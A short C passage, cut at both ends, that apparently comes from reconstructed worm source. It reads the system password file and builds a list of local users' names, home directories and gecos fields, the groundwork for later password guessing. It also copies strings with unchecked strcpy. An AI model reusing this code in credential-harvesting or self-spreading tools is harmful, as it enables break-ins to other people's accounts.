 /* Don't do foreign or compilcated hosts */
if (strlen(host->hostname) > 11)
continue;
user = (struct usr *)malloc(sizeof(struct usr));
strcpy(user->name, pwent->pw_name);
strcpy(&user->passwd[0], XS("x"));
user->decoded_passwd[0] = '\0';
user->homedir = strcpy(malloc(strlen(pwent->pw_dir)+1), pwent->pw_dir);
user->gecos = strcpy(malloc(strlen(pwent->pw_gecos)+1), pwent->pw_gecos
);
user->next = user_list;
user_list = user;
}
endpwent();
cmode = 1;
x27f2c = user_list;
return;
}